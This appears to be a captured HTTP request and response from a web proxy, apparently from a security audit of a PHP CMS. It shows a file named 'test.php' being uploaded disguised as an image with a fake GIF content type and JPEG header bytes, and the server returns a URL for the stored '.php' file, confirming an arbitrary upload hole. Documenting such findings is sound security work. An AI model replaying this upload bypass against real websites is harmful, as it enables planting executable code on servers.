 Raw Params Headers Hex
POST /deitui/index.php?m=upload&a=upload HTTP/1.1
Host: audit.test
Content-Length: 87255
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryFZdnVGkAiO22319k
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://localhost/test/upload.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
page_iframe_url=http://audit.test/metinfo/index.php?lang=cn&pageset=1;
s6Iq_2132_saltkey=Bs9S9SFQ; s6Iq_2132_lastvisit=1563111110;
s6Iq_2132_seccode=1.9e9362dc44abf2f13f; s6Iq_2132_widthauto=1;
JhpC_2132_saltkey=gxXXgfak; JhpC_2132_language=sc;
JhpC_2132_lastvisit=1563113666; PHPSESSID=rq4igap7q90nr3dv3jh1rjsul2
Connection: close
------WebKitFormBoundaryFZdnVGkAiO22319k
Content-Disposition: form-data; name="upimg"; filename="test.php"
Content-Type: image/gif
����JFIFHH��6ExifMM* J R( �i Z�HH � 0221� � 0100� � � ��
( 4�HH���� �� " ��
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 16 Jul 2019 07:12:28 GMT
Server: Apache/2.4.38 (Unix) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 215
Connection: close
Content-Type: text/html; charset=utf-8
{"error":0,"imgurl":"attach\/2019\/07\/16\/2e1d9e57559f81132e97c2307b402e9
8.php","trueimgurl":"https:\/\/shuxianglai.oss-cn-hangzhou.aliyuncs.com\/a
ttach\/2019\/07\/16\/2e1d9e57559f81132e97c2307b402e98.php","msg":0}